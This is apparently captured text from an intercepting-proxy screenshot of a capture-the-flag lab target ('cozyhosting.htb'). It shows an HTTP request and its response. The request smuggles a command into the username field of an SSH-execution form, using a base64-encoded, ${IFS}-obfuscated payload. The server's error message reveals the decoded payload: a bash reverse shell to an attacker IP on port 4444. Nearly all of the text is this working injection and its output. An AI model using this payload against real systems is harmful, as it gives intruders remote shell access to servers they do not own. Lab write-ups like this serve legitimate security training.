 Send Cancel < ▾ > ▾ Follow redirection Target
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 159
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1DC5D3D0D4A711F11FB21195BB593BF
14 Connection: close
15
16 host=127.0.0.1&username=
kanderson;`echo${IFS}"YmFzaCR7SUZTfS1pJHtJRlN9PiYke0lGU30vZGV2L3RjcC8xMC4xMC4xNC40OC80NDQ0JHtJRlN9
MD4mMQ=="${IFS}|${IFS}base64${IFS}-d`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 10 Sep 2023 10:34:31 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not
resolve hostname kanderson: Temporary failure in name
resolution/bin/bash: line 1:
bash${IFS}-i${IFS}>&${IFS}/dev/tcp/10.10.14.48/4444${IFS}0>&
1@127.0.0.1: No such file or directory
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14